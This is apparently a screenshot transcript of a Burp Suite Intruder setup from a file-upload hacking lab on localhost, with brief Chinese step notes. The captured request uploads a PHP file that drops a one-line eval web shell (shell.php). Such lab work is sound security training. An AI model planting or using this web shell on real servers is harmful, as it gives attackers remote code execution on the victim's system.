 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Pass-17/index.php HTTP/1.1
Host: 127.0.0.1:8036
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------21205768429778042823228089819
Content-Length: 409
Origin: http://127.0.0.1:8036
Connection: close
Referer: http://127.0.0.1:8036/Pass-17/index.php
Cookie: security=low; PHPSESSID=mr1vobgs7fva48g3nr044mfl78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------21205768429778042823228089819
Content-Disposition: form-data; name="upload_file"; filename="cs.php"
Content-Type: text/php
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["test"])?>');?>
-----------------------------21205768429778042823228089819
Content-Disposition: form-data; name="submit"
ä¸ä¼
-----------------------------21205768429778042823228089819--
§ §
2.变量加个空格
Add §
Clear §
1.Clear先清除
Auto §
Refresh